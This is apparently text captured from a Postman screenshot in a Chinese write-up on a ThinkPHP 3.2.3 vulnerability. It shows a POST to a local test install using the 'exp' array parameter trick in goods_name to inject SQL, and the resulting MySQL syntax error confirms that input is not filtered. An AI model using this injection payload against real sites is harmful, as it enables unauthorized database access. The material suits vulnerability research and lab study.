 本地
http://127.0.0.1/test/thir
+
ctions
POST
http://127.0.0.1/test/thinkphp_3.2.3_full/index.php/Home/Index/goodsDataFind
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
goods_name[0]
exp
goods_name[1]
= 'aaaa''
key
value
Bulk Edit
Body
Cookies
Headers (11)
Tests
可以看到这里真的没有过滤并且成功的报错了
Status: 404 Not Found
Time: 49 ms
Pretty
Raw
Preview
:(
1064:You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right
syntax to use near ''aaaa'' LIMIT 1' at line 1 [ SQL语句 ] : SELECT
`goods_id`,`goods_name` FROM `tdb_goods` WHERE
`goods_name` = 'aaaa'' LIMIT 1
错误位置